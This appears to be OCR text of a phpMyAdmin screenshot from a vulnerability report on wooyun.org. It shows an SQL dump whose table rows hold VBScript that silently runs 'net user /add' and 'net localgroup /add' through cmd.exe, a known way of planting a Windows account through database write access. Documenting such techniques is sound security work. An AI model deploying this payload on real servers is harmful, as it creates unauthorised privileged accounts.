 phpMyAdmin
服务器: localhost:6033 ▸ 数据库: test
Exit
SQL
?
SQL
数据库
test (1)
test (1)
a
-- phpMyAdmin SQL Dump
-- version 2.10.0.2
-- http://www.phpmyadmin.net
--
-- 主机: localhost:6033
-- 生成日期: 2012 年 11 月 03 日 12:30
-- 服务器版本: 5.0.67
-- PHP 版本: 5.2.8
SET SQL_MODE="NO_AUTO_VALUE_ON_ZERO";
--
-- 数据库: `test`
--
-- --------------------------------------------------------
--
-- 表的结构 `a`
--
CREATE TABLE `a` (
`cmd` text
) ENGINE=MyISAM DEFAULT CHARSET=gbk;
--
-- 导出表中的数据 `a`
--
INSERT INTO `a` (`cmd`) VALUES
('set wshshell=createobject ("wscript.shell" ) '),
('a=wshshell.run ("cmd.exe /c net user /add",0) '),
('b=wshshell.run ("cmd.exe /c net localgroup /add",0) ');
www.wooyun.org